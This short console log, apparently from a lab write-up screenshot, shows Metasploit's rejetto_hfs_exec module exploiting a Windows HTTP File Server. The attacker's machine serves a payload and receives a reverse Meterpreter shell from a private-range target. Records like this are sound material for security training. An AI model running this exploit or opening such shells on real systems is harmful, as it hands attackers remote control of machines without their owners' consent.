 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.46.3:4444
[*] Using URL: http://10.10.46.3:8080/w4Eo61IS
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /w4Eo61IS
[*] Sending stage (176198 bytes) to 10.4.20.232
[!] Tried to delete %TEMP%\zRUDarBqKMuyG.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.46.3:4444 → 10.4.20.232:49333) at 2025-08-28
16:08:11 +0530
[*] Server stopped.
meterpreter >